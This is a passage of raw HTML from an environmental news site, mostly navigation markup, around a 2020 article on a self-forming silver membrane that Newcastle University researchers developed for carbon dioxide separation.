                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_695dcb5c8469f" data-td_block_id="td_uid_4_695dcb5c8469f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_695dcb5c8469f" data-td_block_id="td_uid_4_695dcb5c8469f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_695dcb5c862a2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_695dcb5c862a2" ><script>var block_td_uid_5_695dcb5c862a2 = new tdBlock();
block_td_uid_5_695dcb5c862a2.id = "td_uid_5_695dcb5c862a2";
block_td_uid_5_695dcb5c862a2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_695dcb5c862a2_rand","tdc_css_class":"td_uid_5_695dcb5c862a2_rand","tdc_css_class_style":"td_uid_5_695dcb5c862a2_rand_style"}';
block_td_uid_5_695dcb5c862a2.td_column_number = "3";
block_td_uid_5_695dcb5c862a2.block_type = "td_block_mega_menu";
block_td_uid_5_695dcb5c862a2.post_count = "5";
block_td_uid_5_695dcb5c862a2.found_posts = "5";
block_td_uid_5_695dcb5c862a2.header_color = "";
block_td_uid_5_695dcb5c862a2.ajax_pagination_infinite_stop = "";
block_td_uid_5_695dcb5c862a2.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_695dcb5c862a2);
</script><div id=td_uid_5_695dcb5c862a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695dcb5c862a2" data-td_block_id="td_uid_5_695dcb5c862a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_695dcb5c862a2" data-td_block_id="td_uid_5_695dcb5c862a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_695dcb5c88020_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_695dcb5c88020" ><script>var block_td_uid_6_695dcb5c88020 = new tdBlock();
block_td_uid_6_695dcb5c88020.id = "td_uid_6_695dcb5c88020";
block_td_uid_6_695dcb5c88020.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_695dcb5c88020_rand","tdc_css_class":"td_uid_6_695dcb5c88020_rand","tdc_css_class_style":"td_uid_6_695dcb5c88020_rand_style"}';
block_td_uid_6_695dcb5c88020.td_column_number = "3";
block_td_uid_6_695dcb5c88020.block_type = "td_block_mega_menu";
block_td_uid_6_695dcb5c88020.post_count = "5";
block_td_uid_6_695dcb5c88020.found_posts = "589";
block_td_uid_6_695dcb5c88020.header_color = "";
block_td_uid_6_695dcb5c88020.ajax_pagination_infinite_stop = "";
block_td_uid_6_695dcb5c88020.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_695dcb5c88020);
</script><div id=td_uid_6_695dcb5c88020 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_695dcb5c88020" data-td_block_id="td_uid_6_695dcb5c88020"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_695dcb5c88020" data-td_block_id="td_uid_6_695dcb5c88020"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">New self-forming membrane developed by Newcastle researchers</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5538" class="post-5538 post type-post status-publish format-standard category-industry-insights tag-carbon-emissions tag-climate-change tag-net-zero tag-research tag-sdg13 tag-technology" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">New self-forming membrane developed by Newcastle researchers</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-05T16:30:59+00:00" >5th May 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5538">1189</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+self-forming+membrane+developed+by+Newcastle+researchers&url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=New+self-forming+membrane+developed+by+Newcastle+researchers %0A%0A https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/&title=New+self-forming+membrane+developed+by+Newcastle+researchers">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>A NEW class of self-forming membrane to separate carbon dioxide from a mixture of gases has been developed by Newcastle University researchers.</p>
<p>Operating like a coffee filter, it lets harmless gases, such as nitrogen, exit into the atmosphere and then the carbon dioxide can be processed.</p>
<p>The team believe that the system may be applicable for use in carbon dioxide separation processes, either to protect the environment or in reaction engineering.</p>
<p>By growing the expensive part of the membrane &#8211; made from silver &#8211; during membrane operation, they dramatically reduced the demand for silver and the cost of the membrane.</p>
<p>The work is published in Energy and Environmental Science and Dr Greg Mutch, NUAcT Fellow from the School of Engineering, explained: “We didn’t build the entire membrane from silver, instead we added a small amount of silver and grew it within the membrane adding the functionality we desired.</p>
<p>“Most importantly, the performance of the membrane is at the level required to be competitive with existing carbon capture processes – in fact, it would likely reduce the size of the equipment required significantly and potentially lower operating costs.”</p>
<p>Carbon dioxide emissions are the main driver of climate change. Currently, our climate is approximately 1 °C warmer than pre-industrial times.</p>
<p>We have already emitted enough carbon dioxide to warm the planet beyond 1.5 °C (there is a lag between emissions and warming), and we have international agreements in place to ensure that we do not pass 2 °C.</p>
<p>Warming beyond 2 °C will have disastrous consequences, including impacts on human health, food availability, large-scale migration and our environment.</p>
<p>We urgently need new materials and processes that reduce the amount of carbon dioxide we emit to the atmosphere – these technologies are referred to as carbon capture and storage.</p>
<p>Although we are making big efforts with renewable energy and electric vehicles, the world is still predominantly powered by fossil fuels and we are very unlikely to be able to reduce that contribution in time to limit warming to less than 2 °C.</p>
<p>In addition, large modelling exercises such as by  the Intergovernmental Panel on Climate Change, have repeatedly shown that the most cost-effective way to slow global warming always involves a significant amount of carbon capture and storage (in the mix with <em>e.g.</em> renewable energy technologies).</p>
<p>In a method never tried before and described in <a href="https://pubs.rsc.org/en/content/articlepdf/2020/EE/C9EE03497H">the research paper</a>, aluminium oxide supports in pellet and tubular form were used to grow the silver membrane. Silver was added to the membrane, and the conditions experienced during operation forced the silver to grow within the membrane, bestowing higher performance.</p>
<p>Using X-ray micro-computed tomography, the team were able to look inside the membrane and confirm that the permeation of CO<sub>2</sub> and O<sub>2</sub> stimulated self-assembly of silver dendrites.</p>
<p>Importantly, the performance of the membrane was shown through permeation measurements to be at the level required to be competitive with existing carbon capture processes. The permeability of the membrane was one order of magnitude higher than that required, and the flux of CO<sub>2</sub> was the highest reported for this class of membrane.</p>
<p>Dr Mutch added: “These savings are important – the cost of carbon capture is one of the key factors limiting uptake of the technology.</p>
<p>&#8220;There is a common metric for membrane performance – the &#8216;upper bound&#8217;.</p>
<p>&#8220;As our membrane relies on a unique transport mechanism, we avoid the limitations of most membrane materials and go far beyond the upper bound!</p>
<p>“We hope that this study inspires new ways to form membranes, that lower costs, as well as drives interest in this new class of membrane for future application to protect our environment.”</p>
<p>The research is available <a href="https://pubs.rsc.org/en/content/articlepdf/2020/EE/C9EE03497H">here</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/carbon-emissions/">carbon emissions</a></li><li><a href="https://www.theicon.org.uk/tag/climate-change/">Climate Change</a></li><li><a href="https://www.theicon.org.uk/tag/net-zero/">Net Zero</a></li><li><a href="https://www.theicon.org.uk/tag/research/">Research</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/technology/">Technology</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
